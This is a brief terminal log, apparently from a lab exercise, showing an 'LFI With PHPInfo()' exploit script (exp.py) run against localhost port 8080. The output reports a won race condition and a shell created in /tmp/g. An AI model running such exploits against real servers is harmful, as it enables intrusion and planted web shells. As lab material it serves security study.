 (py27) [root@hcss-ecs-419d inclusion]# python exp.py 127.0.0.1 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127686
Spawning worker pool (100)...
 118 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...